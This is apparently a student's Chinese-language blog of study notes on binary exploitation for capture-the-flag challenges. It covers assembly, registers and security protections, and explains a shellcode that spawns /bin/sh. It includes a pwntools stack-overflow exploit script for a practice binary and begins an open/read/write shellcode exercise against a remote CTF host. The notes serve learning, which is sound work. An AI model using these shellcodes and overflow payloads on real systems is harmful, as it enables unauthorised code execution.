

.png) 在下余林阳
在下余林阳 我在学PWN
我想学好pwn,所以先留下这篇博客,记录学习过程。
目前我的学习方法为先在b站上观看一下相关的视频,之后通过一些已知题目的wp以及手操,初步掌握方法。
正在观看星盟的视频中。
笔记记录中:
一些linux指令:
nasm -f elf32 i386.asm -o i386.o
nasm:汇编编译器 -f elf32:指定格式,32位elf可执行文件 i386.asm:我们的文件 -o i386.o:生成的目标文件,i384.old -m elf_i386 -o i386 i386.o
ld:链接器 -m elf_i386:指定生成的程序格式为32位 -o i386:生成的目标程序,i386 i386.o:上一步初步编译的文件seccomp-tools dump ./orw
seccomp-tools:检查程序能使用的系统调用 dump:输出 ./orw:./+文件名nm ./vuln
查看程序内的函数。nm:指令 ./+程序名chmod +x ./pwn2
chmod:指令,修改权限 -x:执行的权限 ./pwn2:目标文件nm pwn | grep "puts" :查看特定函数的地址
objdump
| 参数 | 格式名称 | 作用 |
|---|---|---|
| -d | 反汇编格式 | 将机器码翻译回汇编助记符。 |
| -s | 完整内容格式 | 以十六进制和 ASCII 码对照的形式显示文件的所有段。 |
| -x | 各个段头格式 | 显示 ELF 文件的所有头部信息,包括 _start 的入口地址和各个段的权限。 |
| -S | 源代码混合格式 | 可以用来对照c语言源码和汇编代码。 |
ROPgadget
| 指令 | 功能 |
|---|---|
ROPgadget --binary vuln | 列出程序中所有以 ret 结尾的指令片段。 |
| `ROPgadget —binary vuln —only “pop | ret”` |
ROPgadget --binary vuln --string "/bin/sh" | 在程序中搜索特定字符串(如 /bin/sh)的地址。 |
ROPgadget --binary libc.so.6 --opcode 0f05 | 搜索特定的机器码(如 0f05 代表 syscall)。 |
readlf
| 指令 | 功能 |
|---|---|
readelf -h vuln | 查看 ELF 文件头信息(如架构是 64 位还是 32 位)。 |
| `readelf -s libc.so.6 | grep puts` |
readelf -S vuln | 查看程序的段(Section)信息(如 .bss, .data 的地址)。 |
readelf -l vuln | 查看程序段(Segment)的权限(如哪些部分是 R-X 可执行的)。 |
r:8 e:4 ax:2 ah,al:1
寄存器功能汇总全表:
| 寄存器 | 英文名字 | 字节大小 (64位/32位) | 功能 |
|---|---|---|---|
| RAX / EAX | Accumulator | 8 Bytes / 4 Bytes | 返回值:存放函数执行后的结果;也常用于保存系统调用号(如 Linux syscall)。 |
| RDI / EDI | Destination Index | 8 Bytes / 4 Bytes | 第 1 个参数:函数调用时的第一个传参(如 puts(addr) 的 addr)。 |
| RSI / ESI | Source Index | 8 Bytes / 4 Bytes | 第 2 个参数:函数调用时的第二个传参。 |
| RDX / EDX | Data Register | 8 Bytes / 4 Bytes | 第 3 个参数:也常用于 I/O 或乘除法相关的扩展数据存放。 |
| RCX / ECX | Count Register | 8 Bytes / 4 Bytes | 第 4 个参数:也常用于循环计数(如某些 loop 相关用法)。 |
| RSP / ESP | Stack Pointer | 8 Bytes / 4 Bytes | 栈顶指针:指向当前栈顶位置(通常向低地址增长)。 |
| RBP / EBP | Base Pointer | 8 Bytes / 4 Bytes | 栈底指针:指向当前函数栈帧基址,用于定位局部变量/参数。 |
| RIP / EIP | Instruction Pointer | 8 Bytes / 4 Bytes | 指令指针:指向 CPU 即将执行的下一条指令地址。 |
| RBX / EBX | Base Register | 8 Bytes / 4 Bytes | 基址寄存器:常为被调用者保存(callee-saved),用于存基址/中间值。 |
LSB:小端序。 MSB:大端序
SP与BP: 栈顶对应ida中低地址为栈顶;高地址为栈底。
checksec研究:
| 防护项 | 简单理解 | 意味着什么 |
|---|---|---|
| NX | 数据区能不能执行 | 如果能,那就可以直接运行我们的shellcode。 |
| PIE | 程序地址变不变 | 如果不变,那ida里面的地址就可以直接用了,不用计算偏移之类的。 |
| CANARY | 栈里有没有随机数 | 如果有,栈溢出时就需要避开,麻烦些。 |
| RELRO | 函数表能不能改 | 如果可以,那就可以通过got表截取程序流。 |

偏移地址计算:
| Base (基址) | Index (变址) | Scale (比例因子): | Displacement (位移量) |
|---|---|---|---|
| 起始参考地址 | 索引位置 | 索引的倍率 | 固定的偏移常数 |
如果 Base = 0, Index = 2, Scale = 4, Displacement = 0x10 (16)。
计算出偏移地址(offset)为 24。
常用汇编指令:
| 指令 | 作用 |
|---|---|
| ADD | 将目的操作数与源操作数相加放在目的操作数的位置。 |
| SUB | 将目的操作数减去源操作数,结果存放在目的操作数的位置。 |
| PUSH | 将栈指针(RSP/ESP)减去操作数的大小(如 8 字节), 将源操作数的值放入 RSP 指向的新内存位置。 |
| POP | 从栈指针(RSP/ESP)当前指向的内存位置取出值,存入目的操作数;将栈指针(RSP/ESP)加上操作数的大小(如 8 字节),释放栈空间。弹栈,与PUSH的作用相反。 |
| CMP | 与SUB的功能相似,但不做存储仅仅只是计算结果,并修改寄存器中的标志位(如 ZF[0位]、SF[符号]、CF[借位])。 |
| CALL | 将当前指令的下一条地址(返回地址)压入栈中, 将指令指针(RIP/EIP)修改为目标函数的起始地址,实现跳转。 |
| MOV | 将源操作数的值复制并覆盖到目的操作数。 |
| LEA | 计算源操作数的有效地址(不取值),并将该地址送入指定寄存器。 |
| TEST | 将两个操作数进行按位“与”运算,不保存结果,仅仅修改寄存器的标志位。 |
区分:
mov取值,而lea取地址。
add与sub具有存储的功能,test和cmp没有。
汇编代码有两种格式:intel与at&t

不同处:
| 特性 | Intel 格式 | **AT&T 格式 ** |
|---|---|---|
| 指令方向 | 目的在前:指令 目的, 源 | 目的在后:指令 源, 目的 |
| 数据大小描述 | 使用 ptr 修饰符(如 DWORD PTR) | 助记符后缀:b(1), w(2), l(4), q(8), t(10) |
| 寄存器命名 | 直接写:eax, rbp | 必须带 % 前缀:%eax, %rbp |
| 立即数(常数) | 直接写:5, 0x10 | 必须带 **5, $0x10` |
| 内存寻址 | 使用 []:[ebx] | 使用 ():(%ebx) |
intel对于不同进制的数描述格式:
| 进制 | 后缀字母 | 示例 | 说明 |
|---|---|---|---|
| 十六进制 | H或h | 1ABCH, 0FFH | 如果数字以字母(A-F)开头,前面必须补 0。 |
| 十进制 | D或d,也可以没有 | 123D, 123 | 默认格式。 |
| 二进制 | B或 | 1010B | 仅由 0 和 1 组成。 |
| 八进制 | O或o / Q或q | 77O, 77Q | 看汇编器的情况。 |
intel格式对于字节的声明:
| 形式 | 含义 | 字节 |
|---|---|---|
| BYTE PTR | 字节指针 | 1 字节 |
| WORD PTR | 字指针 | 2 字节 |
| DWORD PTR | 双字指针 | 4 字节 |
| QWORD PTR | 四字指针 | 8 字节 |
payload编写函数合集:
ljust(宽度, 填充符):
这是 Python 字符串/字节流自带的格式化函数。它的意思是:把 shellcode 靠左对齐,如果总长度不够 0x24(十进制 36)个字节,就在右边不断填充 b'\x90',直到总长度精准达到 36 字节。
jmp condition 指令:
| 操作码 | 指令 | 说明 | 跳转条件 |
|---|---|---|---|
| 77 cb | JA | 高于时跳转 | CF=0 且 ZF=0 |
| 73 cb | JAE | 高于或等于时跳转 | CF=0 |
| 72 cb | JB | 低于时跳转 | CF=1 |
| 76 cb | JBE | 低于或等于时跳转 | CF=1 或 ZF=1 |
| 72 cb | JC | 进位时跳转 | CF=1 |
| E3 cb | JCXZ | CX 寄存器为 0 时跳转 | CX=0 |
| E3 cb | JECXZ | ECX 寄存器为 0 时跳转 | ECX=0 |
| 74 cb | JE | 等于时跳转 | ZF=1 |
| 7F cb | JG | 大于(有符号)时跳转 | ZF=0 且 SF=OF |
补充:
77在汇编后的ja的机器码给计算机看的,cb指的是rel8,表示跳转的相对地址8bit,-128——+127。
CF,ZF,CX…详细说明:
| 标志位名称 | 全称 | 作用描述 | 示例 |
|---|---|---|---|
| CF | Carry Flag (进位标志) | 记录无符号数运算时是否产生了进位或借位。 | 在 JA 指令中,CF=0 表示没有借位,即数值不低于目标。 |
| OF | Overflow Flag (溢出标志) | 记录有符号数运算结果是否超出了寄存器能表达的范围。 | 在 JG 指令中,需要结合 SF 和 OF 来判断数值大小关系。 |
| SF | Sign Flag (符号标志) | 记录运算结果的正负性。结果为负时 SF=1,为正时 SF=0。 | 在 JG 指令中,SF=OF 是有符号数“大于”或“等于”的判定依据之一。 |
| ZF | Zero Flag (零标志) | 记录运算结果是否为零。结果为零(即两个数相等)时 ZF=1。 | 在 JA 中,ZF=0 排除相等的情况,实现“高于”的逻辑。 |
shellcode:
指在软件利用过程中使用的一小段机器代码。

代码起到的作用也就是调用system,但这样的代码生成的shellcode太大了,不符合题目的要求,而且实际题目中也不知道系统函数在哪,所以这个方法不行。
汇编代码:
global _start_start:
push 0x68732f2f ; push 0x6e69622f ;
mov ebx, esp ;
xor ecx, ecx ; xor edx, edx ;
mov eax, 0xb ; 32位的情况
int 0x80 ;这边是从视频内截取出来的简单shellcode,为的是在研究的同时理解汇编的写法。
前两个 global _start 和 _start 就是简单的声明程序入口和入口开始处。
紧接着是两个push,根据上面常用汇编指令的内容,我们可以理解我们将两个0x的16进制数据从下面往上塞,这是由于程序是从高地址向低地址生长的缘故,即到时候在程序里面的排序是这样的:
0x68732f2f ;//sh0x6e69622f ;/bin;先push的内容在上方,地址高;而后push的内容在下方,地址低。;注意这里是在正常分析时,实际ida里面依旧是低向高,先push的是在下方,地址高。16进制转化:/=0x2f|b=0x62|i=0x69|n=0x6e|s=0x73|h=0x68
实际上根据16进制,我们push的内容与我们想要的内容实际是相反的,这里涉及内存的一个知识点叫大端序与小端序。
mov ebx, esp ;由于两次push后,我们的栈顶指针向下了8个字节,假设一开始栈顶指针为0xFFFF9,第一次push后栈顶指针为0xFFFF5,第二次push后栈顶指针为0xFFFF1。
mov将第二次push完后的esp即栈顶指针的的数值复制给了ebx即基址寄存器。
ebx = esp-> 0x2f即/bin//sh的第一个斜杠 —> 0xFFFF1
xor ecx, ecx ; xor edx, edx ;
寄存器与自己进行异或,结果为0,是一种非常方便的写法,直接写 mov ecx/edx,0 会导致程序产生许多0,然后出一些奇怪的错误,这边就是想要把两个寄存器的数值令为0。
mov eax, 0xb将eax令为0,虽然eax是累计器,但其也存放系统符号。

而execve在32位中的位置就是11即0xb。
int 0x80
所以最后相当于是让linux系统内核取帮我们执行execve(“/bin//sh”,0,0)

即得到一个简单的shell。
64位的系统其实也就是改一下寄存器名字,syscall内的位置,操作一样。

shellcode在溢出中的使用.例1.栈溢出:

栈溢出,通过fgets的溢出覆盖rip的返回地址,从而执行我们的shellcode。//手操pwngdb一点一点复现和确认的。

0x24的堆满字节加0x4的ebp字节,剩下10字节。
利用10字节回弹到前面的30字节中,并在30字节内编写shellcode。

payload:
from pwn import *
p = process("./ciscn_s_9")context.arch = 'i386'context.os = 'linux'
shellcode_asm = '''xor eax,eaxxor edx,edxpush edxpush 0x68732f2fpush 0x6e69622fmov ebx,espxor ecx,ecxmov al,0xbint 0x80'''shellcode = asm(shellcode_asm) # 汇编成机器码# shellcode
payload = shellcode.ljust(0x24, b'\x90')payload += p32(0x08048554)payload += asm("sub esp, 40; call esp")# 令其再走一遍到我们的开头
p.sendline(payload)p.interactive()
简单打穿自己的linux,成功复现完成。
ORW的简单shellcode.例2:
题目存在沙箱,只允许沙箱允许的指令执行,也就是如果题目的沙箱不让我们用execve函数,我们就不能按再刚才例题1的做法了,而是要用题目沙箱允许的OPEN READ WRITE来完成shellcode的编写。

由于正常题目的flag都在flag文件中,所以思路总结为:
1.open(‘/flag’) 2.read(3,文件名,0x100) 3.write(1,文件名,0x100)
将flag文件内的内容写入再新文件中,再从新文件中读取flag的内容。

延伸(关于orw):
首先orw是linux的系统调用符号,跟单纯的ls,cat,cd等指令不一样,系统调用符号是系统的内置基础函数,而ls之类的之类其实是可执行的二进制文件,cat就相当于open,read,write的连用。在这要做区分。
其次,我们要稍微了解一下 文件描述符 (fd) 与 Stdin/out :
| **fd ** | 名称 | 作用 | 对应 C 语言 |
|---|---|---|---|
| 0 | stdin (标准输入) | 默认从键盘读数据。比如 scanf 就是在读 fd 0。 | stdin |
| 1 | stdout (标准输出) | 默认把数据发到屏幕。比如 printf 就是在往 fd 1 写。 | stdout |
| 2 | stderr (标准错误) | 专门输出报错信息,也会显示在屏幕上,但通道不同。 | stderr |
看了这个就能引出为什么read运用时,前面有个3,那是因为Linux 分配 fd 有个原则:从小到大,找没被占用的最小整数,0,1,2这三个fd在运行程序时显示的终端其实就表示了这三个已经被占用了,所以我们才用到了3,而后面write用到的1是因为我们是要在终端输出上看见flag的内容。
简单讲就是,flag在系统文件中,所以我们得不看0,1,2,毕竟flag不在这里面,而后面write用到1,是因为我们要看到flag的输出。
| 指令 | 参数含义 |
|---|---|
open(path, flags) | 1. path:文件在系统里的位置。 2. flags:打开的方式(如只读)。 |
read(fd, buf, size) | 1. fd:你要读哪个文件。 2. buf:存数据的内存地址。 3. size:要读的字节数。 |
write(fd, buf, size) | 1. fd:你要写到哪里。 2.buf:数据在哪。 3.size:要写多少字节。 |
找了题orw试一试。

读取我们输入的shellcode,并执行。



32位小端序,存在可以执行的数据段,orw可以用,正常system调用被锁死。

直接寻找bss段找个地址,然后写入我们的shellcode。
paylaod:
from pwn import *
file_path = './orw'context(binary=file_path, os='linux')
p = remote('node5.buuoj.cn', 26386)
